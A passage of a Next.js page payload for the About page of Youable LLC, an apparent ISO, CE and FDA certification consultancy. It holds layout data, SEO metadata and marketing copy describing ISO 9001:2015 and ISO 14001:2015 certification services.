24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-map-pin w-4 h-4 inline mr-1\",\"children\":[[\"$\",\"path\",\"1r0f0z\",{\"d\":\"M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0\"}],[\"$\",\"circle\",\"ilqhr7\",{\"cx\":\"12\",\"cy\":\"10\",\"r\":\"3\"}],\"$undefined\"]}],\"450 North Brand Boulevard, Suite 600 - #6007, Glendale, CA 91203, U.S.A.\"]}]]}],[\"$\",\"div\",null,{\"className\":\"bg-white rounded-lg p-6 text-center\",\"children\":[[\"$\",\"$L6\",null,{\"src\":\"/about/ifc.jpg\",\"alt\":\"IFC Logo\",\"width\":720,\"height\":300,\"className\":\"mx-auto mb-2\"}],[\"$\",\"div\",null,{\"className\":\"text-sm text-gray-600\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-map-pin w-4 h-4 inline mr-1\",\"children\":[[\"$\",\"path\",\"1r0f0z\",{\"d\":\"M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0\"}],[\"$\",\"circle\",\"ilqhr7\",{\"cx\":\"12\",\"cy\":\"10\",\"r\":\"3\"}],\"$undefined\"]}],\"3001 SW 3RD AVE MIAMI, FLORIDA. U.S.A 33129\"]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"w-1 h-16 bg-yellow-400 ml-auto\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\" relative\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative bg-cover bg-center bg-no-repeat rounded-2xl overflow-hidden\",\"style\":{\"backgroundImage\":\"linear-gradient(rgba(0, 0, 0, 0.7), rgba(0, 0, 0, 0.7)), url('/about/bgimage.jpg')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"px-12 py-20\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid lg:grid-cols-3 gap-16\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-4\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-eye w-8 h-8 text-yellow-400\",\"children\":[[\"$\",\"path\",\"1nclc0\",{\"d\":\"M2.062 12.348a1 1 0 0 1 0-.696 10.75 10.75 0 0 1 19.876 0 1 1 0 0 1 0 .696 10.75 10.75 0 0 1-19.876 0\"}],[\"$\",\"circle\",\"1v7zrd\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"3\"}],\"$undefined\"]}],[\"$\",\"h2\",null,{\"className\":\"text-4xl md:text-5xl font-bold text-white\",\"children\":\"VISION\"}]]}],[\"$\",\"p\",null,{\"className\":\"text-lg leading-relaxed text-white\",\"children\":\"Striving to be the leading certification body in South Asia, South East Asia \u0026 Middle East, synonymous with 'Quality' and 'Standards,' setting benchmarks for excellence.\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-4\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-target w-8 h-8 text-yellow-400\",\"children\":[[\"$\",\"circle\",\"1mglay\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"circle\",\"1vlfrh\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"6\"}],[\"$\",\"circle\",\"1c9p78\",{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"2\"}],\"$undefined\"]}],[\"$\",\"h2\",null,{\"className\":\"text-4xl md:text-5xl font-bold text-white\",\"children\":\"MISSION\"}]]}],[\"$\",\"p\",null,{\"className\":\"text-lg leading-relaxed text-white\",\"children\":\"Promoting a true reflection of organizational quality through the principles of impartial inspection and auditing on a global scale.\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center gap-4\",\"children\":[[\"$\",\"svg\",null,{\"ref\":\"$undefined\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":24,\"height\":24,\"viewBox\":\"0 0 24 24\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"className\":\"lucide lucide-lightbulb w-8 h-8 text-yellow-400\",\"children\":[[\"$\",\"path\",\"1gvzjb\",{\"d\":\"M15 14c.2-1 .7-1.7 1.5-2.5 1-.9 1.5-2.2 1.5-3.5A6 6 0 0 0 6 8c0 1 .2 2.2 1.5 3.5.7.7 1.3 1.5 1.5 2.5\"}],[\"$\",\"path\",\"x1upvd\",{\"d\":\"M9 18h6\"}],[\"$\",\"path\",\"ceow96\",{\"d\":\"M10 22h4\"}],\"$undefined\"]}],[\"$\",\"h2\",null,{\"className\":\"text-4xl md:text-5xl font-bold text-white\",\"children\":\"OUR PLAN\"}]]}],[\"$\",\"p\",null,{\"className\":\"text-lg leading-relaxed text-white\",\"children\":\"Expanding our certification services across emerging markets while maintaining the highest standards of quality and integrity in every assessment.\"}]]}]]}]}]}]}],[\"$\",\"div\",null,{\"className\":\"mt-32\",\"children\":[\"$\",\"div\",null,{\"className\":\"relative rounded-2xl overflow-hidden\",\"children\":[\"$\",\"div\",null,{\"className\":\"px-12 py-20\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid lg:grid-cols-2 gap-16 items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-cover bg-center bg-no-repeat h-full\",\"style\":{\"backgroundImage\":\" url('/about/isocer.avif')\"},\"children\":[\"$\",\"h2\",null,{\"className\":\"text-5xl md:text-6xl font-bold text-black px-4 py-4 leading-tight\",\"children\":[\"Our\",[\"$\",\"br\",null,{}],\"Accreditation\"]}]}],[\"$\",\"div\",null,{\"className\":\"space-y-8\",\"children\":[[\"$\",\"p\",null,{\"className\":\"text-lg leading-relaxed text-black\",\"children\":\"Accreditation reflects our commitment to meeting internationally recognized standards, ensuring the highest quality and service levels. It guarantees that the certificates we issue are credible, authentic, impartial, and awarded only after rigorous evaluation of conformance to the relevant standard.\"}],[\"$\",\"div\",null,{\"className\":\"bg-white rounded-2xl p-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"grid grid-cols-1 gap-8 items-center\",\"children\":[\"$\",\"$L6\",null,{\"src\":\"/about/alllogo.png\",\"alt\":\"Accreditation Logos\",\"width\":1280,\"height\":720}]}]}]]}]]}]}]}]}]]}]}]],[\"$\",\"$L7\",null,{\"children\":\"$L8\"}],null,[\"$\",\"$L9\",null,{\"children\":[\"$La\",\"$Lb\",[\"$\",\"$Lc\",null,{\"promise\":\"$@d\"}]]}]]}],{},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$1\",\"7ZtR7nMDiCL2pCHBd_K60\",{\"children\":[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],null]}],null]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"11:\"$Sreact.suspense\"\n12:I[4911,[],\"AsyncMetadata\"]\n8:[\"$\",\"$11\",null,{\"fallback\":null,\"children\":[\"$\",\"$L12\",null,{\"promise\":\"$@13\"}]}]\n"])</script><script>self.__next_f.push([1,"b:null\n"])</script><script>self.__next_f.push([1,"f:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\na:null\n"])</script><script>self.__next_f.push([1,"13:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"About Youable LLC | Leading ISO, CE \u0026 FDA Certification Agency\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Youable is one of the fastest-moving ISO, CE, FDA \u0026 other International Standard Certification service provider in Bangladesh with over a decade of experience and 200+ clients across all sectors.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"keywords\",\"content\":\"ISO Certification, CE Certification, FDA Certification, Certification Agency Bangladesh, Quality Management System, International Standards Compliance, Business Certification Services, ISO 9001:2015, ISO 14001:2015, ISO 45001:2018, ISO 50001:2014, ISO Certification Process, Compliance Consulting, Regulatory Affairs, Industry Certifications​\"}],[\"$\",\"link\",\"3\",{\"rel\":\"canonical\",\"href\":\"https://youable.net/about\"}],[\"$\",\"meta\",\"4\",{\"property\":\"og:title\",\"content\":\"About Youable LLC | Leading ISO, CE \u0026 FDA Certification Agency\"}],[\"$\",\"meta\",\"5\",{\"property\":\"og:description\",\"content\":\"Youable is one of the fastest-moving ISO, CE, FDA \u0026 other International Standard Certification service provider in Bangladesh with over a decade of experience and 200+ clients across all sectors.\"}],[\"$\",\"meta\",\"6\",{\"property\":\"og:url\",\"content\":\"https://youable.net/about\"}],[\"$\",\"meta\",\"7\",{\"property\":\"og:type\",\"content\":\"website\"}],[\"$\",\"meta\",\"8\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"9\",{\"name\":\"twitter:title\",\"content\":\"Youable​ LLC | ISO, CE, and FDA Certification Agency\"}],[\"$\",\"meta\",\"10\",{\"name\":\"twitter:description\",\"content\":\"Youable is a leading certification agency in Bangladesh, offering fast and trusted ISO, CE, and FDA certifications across all types of industries.\"}],[\"$\",\"meta\",\"11\",{\"name\":\"twitter:image\",\"content\":\"https://youable.net/ogImage.png\"}],[\"$\",\"link\",\"12\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"128x128\"}]],\"error\":null,\"digest\":\"$undefined\"}\nd:{\"metadata\":\"$13:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"14:I[6063,[\"63\",\"static/chunks/63-f3fb215967ec50bb.js\",\"874\",\"static/chunks/874-456bdf65027c15bb.js\",\"464\",\"static/chunks/464-41f6629893b36615.js\",\"841\",\"static/chunks/841-5a09c3916b836a07.js\",\"177\",\"static/chunks/app/layout-af57ed50b611af6a.js\"],\"GoogleTagManager\"]\n15:I[2717,[\"63\",\"static/chunks/63-f3fb215967ec50bb.js\",\"874\",\"static/chunks/874-456bdf65027c15bb.js\",\"464\",\"static/chunks/464-41f6629893b36615.js\",\"841\",\"static/chunks/841-5a09c3916b836a07.js\",\"177\",\"static/chunks/app/layout-af57ed50b611af6a.js\"],\"default\"]\n2f:I[6874,[\"63\",\"static/chunks/63-f3fb215967ec50bb.js\",\"874\",\"static/chunks/874-456bdf65027c15bb.js\",\"464\",\"static/chunks/464-41f6629893b36615.js\",\"856\",\"static/chunks/856-cf8a5d1d7ebd8756.js\",\"974\",\"static/chunks/app/page-7eeff0c374d4baa7.js\"],\"\"]\n30:I[8065,[\"63\",\"static/chunks/63-f3fb215967ec50bb.js\",\"874\",\"static/chunks/874-456bdf65027c15bb.js\",\"464\",\"static/chunks/464-41f6629893b36615.js\",\"841\",\"static/chunks/841-5a09c3916b836a07.js\",\"177\",\"static/chunks/app/layout-af57ed50b611af6a.js\"],\"default\"]\n31:I[9541,[\"63\",\"static/chunks/63-f3fb215967ec50bb.js\",\"874\",\"static/chunks/874-456bdf65027c15bb.js\",\"464\",\"static/chunks/464-41f6629893b36615.js\",\"841\",\"static/chunks/841-5a09c3916b836a07.js\",\"177\",\"static/chunks/app/layout-af57ed50b611af6a.js\"],\"default\"]\n16:T2307,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWith over 1.2 million organizations having ISO 9001 Certification globally, it offers a robust framework to improve operational efficiency, enhance customer satisfaction, and adapt to evolving market demands.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you're a small business or a multinational corporation, ISO 9001:2015 is designed to help organizations of all sizes and sectors achieve consistent quality in their products and services. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eAt \u003ca href=\"http://www.youable.net/\" target=\"_blank\" rel=\"noopener noreferrer\"\u003e\u003cu\u003eYouable\u003c/u\u003e\u003c/a\u003e, one of the country's best ISO 9001 certification companies, we specialize in guiding organizations towards ISO 9001:2015 certification, the globally recognized standard for Quality Management Systems (QMS).\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat Is ISO 9001:2015 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eISO 9001:2015 is an internationally recognized standard for Quality Management Systems (QMS). It provides a framework for managing your organization's processes to meet customer and regulatory requirements consistently. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eFor businesses seeking to improve quality and operational efficiency, ISO 9001 certification is a proven tool for success.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eMany ISO 9001 certification companies have implemented this standard to achieve greater customer satisfaction, improved efficiency, and a higher level of organizational alignment. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eIf your company is looking to adopt the ISO 9001:2015 standard, Youable is here to assist every step of the way.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eWhy ISO 9001:2015 Certification Matters for Your Business?\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eIn this competitive global market, companies must adapt quickly to changes, meet customer expectations, and continually improve their processes. ISO 9001:2015 provides a clear framework to help organizations achieve these goals through:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk-Based Thinking\u003c/strong\u003e: Identify risks and opportunities with a structured approach to minimize threats and maximize business potential.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eContinuous Improvement\u003c/strong\u003e: Establish a culture of constant improvement in processes, products, and services.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCustomer Satisfaction\u003c/strong\u003e: Consistently meet and exceed customer expectations by delivering quality products and services.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLeadership Engagement\u003c/strong\u003e: Ensure active involvement from top management to drive quality initiatives.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSupply Chain Management\u003c/strong\u003e: Build stronger relationships with suppliers to ensure consistent quality across all business processes.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eBy pursuing ISO 9001 certification, your company can significantly enhance its ability to compete in the global market, ensuring you remain adaptable and resilient in the face of challenges.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Features of ISO 9001:2015\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eISO 9001:2015 is built on principles that empower your organization to thrive:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk-Based Approach\u003c/strong\u003e: Proactively identify and mitigate risks to enhance decision-making.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eContinuous Improvement\u003c/strong\u003e: Foster an environment where quality is improved regularly through ongoing assessment and innovation.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTop Management Commitment\u003c/strong\u003e: Ensure the leadership team is engaged and driving continuous improvement.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCustomer-Focused\u003c/strong\u003e: Maintain a strong emphasis on understanding and fulfilling customer needs.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eSimplified Language\u003c/strong\u003e: Clear guidelines make it easy for all stakeholders to understand and implement the system effectively.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eYou can take advantage of our expertise to successfully implement the ISO 9001 standard, improving both your operational systems and customer relations.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eBenefits of ISO 9001:2015 Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eObtaining ISO 9001:2015 certification offers several advantages that can set your organization apart from the competition:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Customer Satisfaction\u003c/strong\u003e: Deliver products and services that consistently meet customer expectations, leading to higher loyalty.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOperational Efficiency\u003c/strong\u003e: Streamline your business processes, reduce waste, and ensure optimal resource utilization.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eResilience in Challenging Times\u003c/strong\u003e: Use the risk-based thinking approach to ensure business continuity, even in unpredictable situations like global disruptions.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: ISO 9001 certification is recognized worldwide, boosting your reputation among customers, suppliers, and stakeholders.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMarket Adaptability\u003c/strong\u003e: Stay ahead of changing market demands with a robust, adaptable quality management system.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eMany companies that have ISO 9001 certification enjoy improved operational efficiency and customer loyalty, gaining a competitive edge in the market.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eOur ISO 9001:2015 Certification Process\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we simplify the process of obtaining ISO 9001 certification for businesses. Our step-by-step approach ensures you are fully prepared for every phase of the certification process:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInitial Consultation\u003c/strong\u003e: Understand your organization’s needs and the \u003ca href=\"https://www.iso.org/standard/62085.html\" target=\"_blank\" rel=\"noopener noreferrer\"\u003e\u003cu\u003especific requirements of ISO 9001:2015\u003c/u\u003e\u003c/a\u003e.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGap Analysis\u003c/strong\u003e: Conduct a thorough analysis to identify areas that need improvement before certification.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCustomized Implementation Plan\u003c/strong\u003e: Develop a tailored plan to meet ISO 9001 requirements, ensuring alignment with your organization's processes.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEmployee Training\u003c/strong\u003e: Provide training to ensure your employees understand QMS principles and their role in achieving certification.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eInternal Audits\u003c/strong\u003e: Perform internal audits to ensure your processes are in compliance with ISO 9001 standards.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCertification Audit Preparation\u003c/strong\u003e: Prepare for the final certification audit by reviewing your processes and documentation.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eOngoing Support\u003c/strong\u003e: Once certified, we offer continuous support to help you maintain and improve your QMS.\u003c/li\u003e\n\u003c/ol\u003e\n\u003cp dir=\"ltr\"\u003eYou can gain access to expert consultants who guide you through every stage of ISO 9001 certification. We connect you with leading ISO 9001 certification companies and provide the support you need to succeed.\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy Choose Youable for ISO 9001 Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we are dedicated to helping organizations achieve their ISO 9001:2015 certification goals. With years of experience in QMS consulting, we have assisted numerous businesses in ISO 9001 certification. Whether you're looking for an ISO 9001 certification company search or seeking expert guidance for your software company’s ISO 9001 certification, we ensure you meet the highest quality standards.\u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eOur consultants are committed to understanding your business needs, guiding you through the process, and providing long-term solutions that improve your quality management systems. We don’t just help you get certified—we help you stay certified and continuously improve your processes.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003e\u003cstrong\u003eRelated Solutions\u003c/strong\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eLooking for additional certifications to enhance your organization’s quality systems? Youable offers consulting services for other industry-leading standards:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 14001:2015\u003c/strong\u003e – Environmental Management Systems(EMS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 45001:2018\u003c/strong\u003e – Occupational Health and Safety Management Systems (OHMS)\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eISO 50001:2018 - \u003c/strong\u003eEnergy Management Systems (EnMs)\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003e\u003cstrong\u003eContact Youable Today\u003c/strong\u003e\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eLet Youable help you transform your business with ISO 9001 certification for software companies and organizations across all industries. Our expert consultants are ready to guide you through the process and ensure you meet all ISO 9001:2015 standards. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eGet in touch with us today to take the first step toward ISO 9001 certification and a stronger, more efficient business.\u003c/p\u003e"])</script><script>self.__next_f.push([1,"17:T2157,"])</script><script>self.__next_f.push([1,"\u003cp\u003e \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eISO 14001:2015 is the globally recognized standard for Environmental Management Systems (EMS). Designed to help organizations manage their environmental responsibilities effectively, this certification provides a structured framework for reducing environmental impact, ensuring regulatory compliance, and fostering sustainable business practices. \u003c/p\u003e\n\u003cp dir=\"ltr\"\u003eWhether you are a small enterprise or a multinational corporation, ISO 14001 consulting services can be tailored to meet your unique environmental goals.\u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhat is ISO 14001:2015 Environmental Management Systems Certification?\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eISO 14001:2015 outlines the requirements for establishing, implementing, maintaining, and improving an EMS. It is designed to help organizations of all sizes and industries achieve better environmental performance by optimizing resource usage, reducing waste, and preventing pollution. The certification demonstrates a company’s commitment to sustainability and compliance with environmental regulations\u003c/p\u003e\n\u003ch2 dir=\"ltr\"\u003eWhy ISO 14001:2015 is Crucial for Your Organization?\u003cimg class=\"image_resized image-style-align-right\" src=\"../../../uploads/ISO_14001_2015_Environmental_Management_System_EMS_Small_1_037212955c.jpg\" alt=\"ISO 14001 2015 - Environmental Management System (EMS) - Small 1.jpg\" width=\"500\" height=\"500\" /\u003e\u003c/h2\u003e\n\u003cp dir=\"ltr\"\u003eIn today’s business landscape, environmental sustainability is a growing priority. Companies must take proactive steps to minimize their ecological footprint. ISO 14001:2015 empowers organizations to:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eIdentify and manage environmental risks and opportunities.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eReduce waste generation and optimize resource efficiency.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eMeet legal and regulatory requirements for environmental compliance.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eEnhance stakeholder trust by demonstrating a commitment to sustainability.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003eIntegrate environmental considerations into business strategies for long-term success.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eThe ISO 14001:2015 standard emphasizes continuous improvement, leadership involvement, and the integration of environmental management into core business processes. With the guidance of ISO 14001 consultants, your organization can streamline its efforts towards achieving sustainable practices while ensuring compliance with global standards.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eKey Features of ISO 14001:2015\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eISO 14001:2015 incorporates essential principles that drive effective environmental management:\u003c/p\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePlan-Do-Check-Act (PDCA) Cycle\u003c/strong\u003e: A systematic approach to continuous improvement.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk-Based Thinking\u003c/strong\u003e: Proactively address environmental risks and opportunities.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLeadership Commitment\u003c/strong\u003e: Ensure top management is actively involved in driving sustainability initiatives.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eLifecycle Perspective\u003c/strong\u003e: Consider the entire lifecycle of products and services to minimize environmental impacts.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eIntegration with Business Processes\u003c/strong\u003e: Align EMS with organizational objectives for seamless implementation.\u003c/li\u003e\n\u003c/ul\u003e\n\u003cp dir=\"ltr\"\u003eAt Youable, we offer expert ISO 14001 consulting services to help you integrate these principles effectively into your organization’s practices.\u003c/p\u003e\n\u003ch3 dir=\"ltr\"\u003eBenefits of ISO 14001:2015 Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eImplementing ISO 14001:2015 offers numerous benefits that benefit both the environment and your organization:\u003c/p\u003e\n\u003ch4 dir=\"ltr\"\u003eEnvironmental Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eImproved Resource Efficiency\u003c/strong\u003e: Optimize energy use and reduce waste.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003ePollution Prevention\u003c/strong\u003e: Identify potential sources of pollution and implement preventive measures.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Environmental Performance\u003c/strong\u003e: Set measurable objectives and continuously improve your EMS.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4 dir=\"ltr\"\u003eEconomic Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eCost Savings\u003c/strong\u003e: Reduce operational costs through efficient resource management.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eMarket Advantage\u003c/strong\u003e: Gain a competitive edge by showcasing your commitment to sustainability.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eRisk Mitigation\u003c/strong\u003e: Avoid fines, penalties, and legal disputes by ensuring compliance with environmental regulations.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch4 dir=\"ltr\"\u003eOrganizational Benefits:\u003c/h4\u003e\n\u003cul\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEnhanced Reputation\u003c/strong\u003e: Build trust with customers, investors, and other stakeholders by demonstrating environmental responsibility.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eEmployee Engagement\u003c/strong\u003e: Foster a culture of responsibility and pride among employees.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eGlobal Recognition\u003c/strong\u003e: Demonstrate adherence to international standards for environmental management.\u003c/li\u003e\n\u003c/ul\u003e\n\u003ch3 dir=\"ltr\"\u003eSteps to Achieve ISO 14001:2015 Certification\u003c/h3\u003e\n\u003cp dir=\"ltr\"\u003eOur consultancy services provide expert guidance through every stage of the certification process:\u003c/p\u003e\n\u003col\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eUnderstand the Standard\u003c/strong\u003e: Familiarize yourself with \u003ca href=\"https://youmatter.world/en/definition/definitions-iso-14001-standard-csr-definition/\" target=\"_blank\" rel=\"noopener noreferrer\"\u003e\u003cu\u003ethe requirements and principles of ISO 14001\u003c/u\u003e\u003c/a\u003e.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eConduct a Gap Analysis\u003c/strong\u003e: Assess your current practices against ISO 14001 requirements to identify areas for improvement.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eDevelop an Implementation Plan\u003c/strong\u003e: Create a customized plan with clear objectives, timelines, and responsibilities.\u003c/li\u003e\n\u003cli dir=\"ltr\" aria-level=\"1\"\u003e\u003cstrong\u003eTrain Your Team\u003c/strong\u003e: Build awareness and 